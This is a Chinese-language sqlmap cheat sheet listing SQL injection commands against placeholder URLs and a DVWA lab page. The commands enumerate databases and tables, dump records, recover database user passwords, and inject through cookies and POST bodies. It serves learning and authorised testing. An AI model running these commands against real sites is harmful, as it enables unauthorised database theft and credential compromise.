

sqlmap.py -u "http://www.xxoo.com/news?id=1" --current-db

#获取当前数据库名称



sqlmap.py -u "http://www.xxoo.com/news?id=1" --tables -D "db_name"

#列出指定数据库的所有表名







sqlmap.py -u "http://url/news?id=1" --columns -T "tablename" users-D"db_name"

#列出指定数据库、指定表的字段名

sqlmap.py -u "http://url/news?id=1" --dump -C "column_name" -T "table_name" -D "db_name"

#列出指定数据库、指定表、指定字段的内容,-C "column_name"可以省略,省略的话会列出当前表的所有字段内容





sqlmap -u "http://url/dvwa/vulnerabilities/sqli/?id=5" --cookie="security=low;PHPSESSID=6c5c85b72a489b88b1d0c84664d611e6"

#携带cookie进行注入,使用“--cookie=”指定cookie内容

sqlmap.py -u "http://url/news?id=1" --current-user

#获取当前数据库连接的⽤户



sqlmap.py -u "http://url/news?id=1" --dbs

#列出当前数据库服务器上所有的数据库

sqlmap.py -u "http://url/news?id=1" --users

#列出数据库所有用户

sqlmap.py -u "http://url/news?id=1" --passwords

#猜解数据库所有⽤户及密码

sqlmap.py -u "http://url/news?id=1" –privileges

#查看用户的数据库权限

sqlmap.py -u "http://url/news?id=1" --dump -C "password,user,id" -T "tablename" -D "db_name" --start 1 --stop 20

#列出指定字段的1-20条数据库记录

sqlmap.py -u "http://url/news?id=1" --is-dba

#判断当前数据库连接用户是否是数据库管理员

sqlmap.py -u "http://url/news?id=1" -b

#获取banner信息

sqlmap -r http_post_request.txt

#post注入的一种方法,http_post_request.txt存储的是http request请求

![]()

sqlmap -u “http://url/news/”--data="id=2”

#post注入的另外一种方法

sqlmap -u "http://url/news?id=2" --cookie "phpsession=jfuejn848dj8wejd8wj" --level 2 --tables -D "db_name"

#cookie注入,只有在level 2级别下,才会对cookie进行注入